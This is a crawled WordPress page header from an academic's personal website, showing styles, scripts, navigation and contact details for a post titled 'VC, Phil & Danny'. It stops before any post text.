

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.phil-harris.com/vc-phil-danny/?doing_wp_cron=1721602604.8770630359649658203125
body_size: 69707
content:
<!DOCTYPE html> <html lang="en-US">	<head>
			<meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1"> 
	
		<title>VC, Phil &#038; Danny &#8211; Professor Phil Harris</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Professor Phil Harris &raquo; Feed" href="http://www.phil-harris.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Professor Phil Harris &raquo; Comments Feed" href="http://www.phil-harris.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="http://www.phil-harris.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.phil-harris.com%2Fvc-phil-danny%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="http://www.phil-harris.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.phil-harris.com%2Fvc-phil-danny%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-columns-inline-css' type='text/css'>
.wp-block-columns{box-sizing:border-box;display:flex;flex-wrap:wrap!important}@media (min-width:782px){.wp-block-columns{flex-wrap:nowrap!important}}.wp-block-columns{align-items:normal!important}.wp-block-columns.are-vertically-aligned-top{align-items:flex-start}.wp-block-columns.are-vertically-aligned-center{align-items:center}.wp-block-columns.are-vertically-aligned-bottom{align-items:flex-end}@media (max-width:781px){.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column{flex-basis:100%!important}}@media (min-width:782px){.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column{flex-basis:0;flex-grow:1}.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column[style*=flex-basis]{flex-grow:0}}.wp-block-columns.is-not-stacked-on-mobile{flex-wrap:nowrap!important}.wp-block-columns.is-not-stacked-on-mobile>.wp-block-column{flex-basis:0;flex-grow:1}.wp-block-columns.is-not-stacked-on-mobile>.wp-block-column[style*=flex-basis]{flex-grow:0}:where(.wp-block-columns){margin-bottom:1.75em}:where(.wp-block-columns.has-background){padding:1.25em 2.375em}.wp-block-column{flex-grow:1;min-width:0;overflow-wrap:break-word;word-break:break-word}.wp-block-column.is-vertically-aligned-top{align-self:flex-start}.wp-block-column.is-vertically-aligned-center{align-self:center}.wp-block-column.is-vertically-aligned-bottom{align-self:flex-end}.wp-block-column.is-vertically-aligned-stretch{align-self:stretch}.wp-block-column.is-vertically-aligned-bottom,.wp-block-column.is-vertically-aligned-center,.wp-block-column.is-vertically-aligned-top{width:100%}
/*# sourceURL=http://www.phil-harris.com/wp-includes/blocks/columns/style.min.css */
</style>
<style id='wp-block-embed-inline-css' type='text/css'>
.wp-block-embed.alignleft,.wp-block-embed.alignright,.wp-block[data-align=left]>[data-type="core/embed"],.wp-block[data-align=right]>[data-type="core/embed"]{max-width:360px;width:100%}.wp-block-embed.alignleft .wp-block-embed__wrapper,.wp-block-embed.alignright .wp-block-embed__wrapper,.wp-block[data-align=left]>[data-type="core/embed"] .wp-block-embed__wrapper,.wp-block[data-align=right]>[data-type="core/embed"] .wp-block-embed__wrapper{min-width:280px}.wp-block-cover .wp-block-embed{min-height:240px;min-width:320px}.wp-block-embed{overflow-wrap:break-word}.wp-block-embed :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-embed iframe{max-width:100%}.wp-block-embed__wrapper{position:relative}.wp-embed-responsive .wp-has-aspect-ratio .wp-block-embed__wrapper:before{content:"";display:block;padding-top:50%}.wp-embed-responsive .wp-has-aspect-ratio iframe{bottom:0;height:100%;left:0;position:absolute;right:0;top:0;width:100%}.wp-embed-responsive .wp-embed-aspect-21-9 .wp-block-embed__wrapper:before{padding-top:42.85%}.wp-embed-responsive .wp-embed-aspect-18-9 .wp-block-embed__wrapper:before{padding-top:50%}.wp-embed-responsive .wp-embed-aspect-16-9 .wp-block-embed__wrapper:before{padding-top:56.25%}.wp-embed-responsive .wp-embed-aspect-4-3 .wp-block-embed__wrapper:before{padding-top:75%}.wp-embed-responsive .wp-embed-aspect-1-1 .wp-block-embed__wrapper:before{padding-top:100%}.wp-embed-responsive .wp-embed-aspect-9-16 .wp-block-embed__wrapper:before{padding-top:177.77%}.wp-embed-responsive .wp-embed-aspect-1-2 .wp-block-embed__wrapper:before{padding-top:200%}
/*# sourceURL=http://www.phil-harris.com/wp-includes/blocks/embed/style.min.css */
</style>
<style id='wp-block-embed-theme-inline-css' type='text/css'>
.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}
/*# sourceURL=http://www.phil-harris.com/wp-includes/blocks/embed/theme.min.css */
</style>
<style id='wp-block-group-inline-css' type='text/css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=http://www.phil-harris.com/wp-includes/blocks/group/style.min.css */
</style>
<style id='wp-block-group-theme-inline-css' type='text/css'>
:where(.wp-block-group.has-background){padding:1.25em 2.375em}
/*# sourceURL=http://www.phil-harris.com/wp-includes/blocks/group/theme.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
/*# sourceURL=global-styles-inline-css */
</style>
<style id='core-block-supports-inline-css' type='text/css'>
.wp-container-core-columns-is-layout-9d6595d7{flex-wrap:nowrap;}
/*# sourceURL=core-block-supports-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='cookie-law-info-css' href='http://www.phil-harris.com/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-public.css?ver=3.3.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-gdpr-css' href='http://www.phil-harris.com/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-gdpr.css?ver=3.3.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='political-era-fonts-css' href='//fonts.googleapis.com/css?family=Playfair+Display%3A400%2C400i%2C700%2C700i%2C900%2C900i%7CMuli%3A300%2C300i%2C400%2C600%2C700%2C800%2C900%7COverpass%3A300%2C300i%2C400%2C400i%2C600%2C600i%2C700%2C700i%2C800%2C800i%2C900%2C900i&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='http://www.phil-harris.com/wp-content/themes/political-era/assets/css/font-awesome.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='meanmenu-css' href='http://www.phil-harris.com/wp-content/themes/political-era/assets/css/meanmenu.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='mCustomScrollbar-css' href='http://www.phil-harris.com/wp-content/themes/political-era/assets/css/jquery.mCustomScrollbar.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='http://www.phil-harris.com/wp-content/plugins/flash-album-gallery/assets/mag-popup/magnific-popup.css?ver=1.1.0' type='text/css' media='screen' />
<link rel='stylesheet' id='animate-css' href='http://www.phil-harris.com/wp-content/themes/political-era/assets/css/animate.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css' href='http://www.phil-harris.com/wp-content/themes/political-era/assets/css/slick.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='slick-theme-css' href='http://www.phil-harris.com/wp-content/themes/political-era/assets/css/slick-theme.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='political-era-style-css' href='http://www.phil-harris.com/wp-content/themes/political-era/style.css?ver=6.9' type='text/css' media='all' />
<style id='political-era-style-inline-css' type='text/css'>
.site-title a, .site-description {
				color: #000000;			
			}
/*# sourceURL=political-era-style-inline-css */
</style>
<link rel='stylesheet' id='political-era-responsive-css' href='http://www.phil-harris.com/wp-content/themes/political-era/assets/css/responsive.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='flagallery-css' href='http://www.phil-harris.com/wp-content/plugins/flash-album-gallery/assets/flagallery.css?ver=6.1.2' type='text/css' media='all' />
<script type="text/javascript" src="http://www.phil-harris.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="http://www.phil-harris.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="cookie-law-info-js-extra">
/* <![CDATA[ */
var Cli_Data = {"nn_cookie_ids":[],"cookielist":[],"non_necessary_cookies":[],"ccpaEnabled":"","ccpaRegionBased":"","ccpaBarEnabled":"","strictlyEnabled":["necessary","obligatoire"],"ccpaType":"gdpr","js_blocking":"","custom_integration":"","triggerDomRefresh":"","secure_cookies":""};
var cli_cookiebar_settings = {"animate_speed_hide":"500","animate_speed_show":"500","background":"#fff","border":"#444","border_on":"","button_1_button_colour":"#000","button_1_button_hover":"#000000","button_1_link_colour":"#fff","button_1_as_button":"1","button_1_new_win":"","button_2_button_colour":"#333","button_2_button_hover":"#292929","button_2_link_colour":"#444","button_2_as_button":"","button_2_hidebar":"1","button_3_button_colour":"#000","button_3_button_hover":"#000000","button_3_link_colour":"#fff","button_3_as_button":"1","button_3_new_win":"","button_4_button_colour":"#000","button_4_button_hover":"#000000","button_4_link_colour":"#fff","button_4_as_button":"1","button_7_button_colour":"#61a229","button_7_button_hover":"#4e8221","button_7_link_colour":"#fff","button_7_as_button":"1","button_7_new_win":"","font_family":"inherit","header_fix":"","notify_animate_hide":"1","notify_animate_show":"","notify_div_id":"#cookie-law-info-bar","notify_position_horizontal":"right","notify_position_vertical":"bottom","scroll_close":"","scroll_close_reload":"","accept_close_reload":"","reject_close_reload":"","showagain_tab":"1","showagain_background":"#fff","showagain_border":"#000","showagain_div_id":"#cookie-law-info-again","showagain_x_position":"100px","text":"#000","show_once_yn":"","show_once":"10000","logging_on":"","as_popup":"","popup_overlay":"1","bar_heading_text":"","cookie_bar_as":"banner","popup_showagain_position":"bottom-right","widget_position":"left"};
var log_object = {"ajax_url":"http://www.phil-harris.com/wp-admin/admin-ajax.php"};
//# sourceURL=cookie-law-info-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="http://www.phil-harris.com/wp-content/plugins/cookie-law-info/legacy/public/js/cookie-law-info-public.js?ver=3.3.9.1" id="cookie-law-info-js"></script>
<link rel="https://api.w.org/" href="http://www.phil-harris.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="http://www.phil-harris.com/wp-json/wp/v2/posts/329" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.phil-harris.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="http://www.phil-harris.com/vc-phil-danny/" />
<link rel='shortlink' href='http://www.phil-harris.com/?p=329' />

<!-- <meta name='Grand Flagallery' content='6.1.2' /> -->
<link rel="icon" href="http://www.phil-harris.com/wp-content/uploads/cropped-mach2-32x32.jpg" sizes="32x32" />
<link rel="icon" href="http://www.phil-harris.com/wp-content/uploads/cropped-mach2-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="http://www.phil-harris.com/wp-content/uploads/cropped-mach2-180x180.jpg" />
<meta name="msapplication-TileImage" content="http://www.phil-harris.com/wp-content/uploads/cropped-mach2-270x270.jpg" />
	</head>
<body class="wp-singular post-template-default single single-post postid-329 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-political-era global-layout-right_sidebar">
		
    	<div id="page" class="hfeed site">
    		<a class="skip-link screen-reader-text" href="#content">Skip to content</a>
    	<header id="masthead" class="site-header"> <!-- header starting from here -->        <div class="top-header">
            <div class="container">
                <div class="top-header-wrap">
                    <div class="top-header-right">
                        <div class="social-links"><ul id="menu-social" class="menu"><li id="menu-item-1057" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1057"><a href="https://facebook.com/mach008/about">Facebook</a></li>
<li id="menu-item-1058" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1058"><a href="https://x.com/machiavelli0087">Twitter</a></li>
<li id="menu-item-1059" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1059"><a href="https://www.linkedin.com/in/phil-harris-3140955/">LinkedIn</a></li>
</ul></div>                    </div>
                    <div class="top-header-left">
                                                            <div class="contact-info">
                                                                                                                            <div class="contact-phone">
                                                <a href="tel:004401244511867">
                                                    <span class="icon">
                                                        <i class="fa fa-phone" aria-hidden="true"></i>
                                                    </span>
                                                    00 44 (0) 1244 511867</a>
                                            </div>
                                        
                                                                                    <div class="contact-email">
                                                <a href="mailto:p.harris@chester.ac.uk">
                                                    <span class="icon">
                                                        <i class="fa fa-envelope-o" aria-hidden="true"></i>
                                                    </span>
                                                    &#112;&#046;&#104;arr&#105;s&#064;ch&#101;ste&#114;.ac.&#117;&#107;                                                </a>
                                            </div>
                                                                          
                                    </div>
                                                        </div>  
                </div>
            </div>
        </div>           
        <!-- header starting from here -->
    <div class="hgroup-wrap">
        <div class="container">
            <div class="brand-nav-wrap">
                <section class="site-branding">
                                            <div class="site-logo">
                            <a href="http://www.phil-harris.com/" class="custom-logo-link" rel="home"><img width="512" height="120" src="http://www.phil-harris.com/wp-content/uploads/cropped-Phil-Harris-logo-2.jpg" class="custom-logo" alt="Professor Phil Harris" decoding="async" fetchpriority="high" srcset="http://www.phil-harris.com/wp-content/uploads/cropped-Phil-Harris-logo-2.jpg 512w, http://www.phil-harris.com/wp-content/uploads/cropped-Phil-Harris-logo-2-300x70.jpg 300w" sizes="(max-width: 512px) 100vw, 512px" /></a> 
                        </div>
                    
                                                                            <p class="site-description">Marketing, Machiavelli, Public Affairs</p>
                                                                </section><!-- .site-branding -->
                                <div id="navbar" class="navbar button-donate-active">

                    <!-- navbar starting from here -->                    
                                            <nav id="site-navigation" class="navigation main-navigation">
                            <div class="menu-content-wrapper">
                                <div class="menu-top-menu-container"><ul id="menu-sample-hmenu" class="menu"><li id="menu-item-674" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-674"><a href="http://www.phil-harris.com/about/">About</a></li>
<li id="menu-item-678" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-678"><a href="http://www.phil-harris.com/current-activities/">Current activities</a>
<ul class="sub-menu">
	<li id="menu-item-682" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-682"><a href="http://www.phil-harris.com/publications/current-publications/">Current Publications</a></li>
	<li id="menu-item-683" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-683"><a href="http://www.phil-harris.com/publications/full-text-papers/">Full Text Papers</a></li>
</ul>
</li>
<li id="menu-item-685" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-685"><a href="http://www.phil-harris.com/pics/">Pics</a>
<ul class="sub-menu">
	<li id="menu-item-839" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-839"><a href="http://www.phil-harris.com/pics/">Pics</a></li>
	<li id="menu-item-819" class="menu-item menu-item-type-post_type menu-item-object-flagallery menu-item-819"><a href="http://www.phil-harris.com/flagallery/recent-photos/">Recent photos</a></li>
	<li id="menu-item-821" class="menu-item menu-item-type-post_type menu-item-object-flagallery menu-item-821"><a href="http://www.phil-harris.com/flagallery/820-2/">Chester</a></li>
	<li id="menu-item-838" class="menu-item menu-item-type-post_type menu-item-object-flagallery menu-item-838"><a href="http://www.phil-harris.com/flagallery/china/">China</a></li>
	<li id="menu-item-836" class="menu-item menu-item-type-post_type menu-item-object-flagallery menu-item-836"><a href="http://www.phil-harris.com/flagallery/marketing-2/">Marketing</a></li>
	<li id="menu-item-835" class="menu-item menu-item-type-post_type menu-item-object-flagallery menu-item-835"><a href="http://www.phil-harris.com/flagallery/misc/">Misc</a></li>
	<li id="menu-item-729" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-729"><a href="http://www.phil-harris.com/video/">Video</a></li>
</ul>
</li>
<li id="menu-item-704" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-704"><a href="http://www.phil-harris.com/phils-links/">Links</a></li>
</ul></div>                              
                            </div>
                        </nav>
                                        <!-- #site-navigation -->

                                            <div class="donate-now">
                            <a class="button-donate" href="https://smile.amazon.co.uk/Phil-Harris/e/B001HCVMLG?ref=sr_ntt_srch_lnk_1&#038;qid=1588169403&#038;sr=1-1">
                                                                    <i class="fa fa-graduation-cap"></i>
                                                                BOOKS</a>
                        </div>
                    
                    <div class="meanmenu-container"></div>
                    
                </div>
            </div>
        </div>
    </div>		
            <section class="page-title-wrap" style="background-image: url(http://www.phil-harris.com/wp-content/uploads/cropped-phil2.jpg);">
            <div class="container">
                <div class="section-intro">
                    <div class="entry-header">
                                    <h2 class="entry-title">VC, Phil &#038; Danny</h2>
                            </div>
                </div>
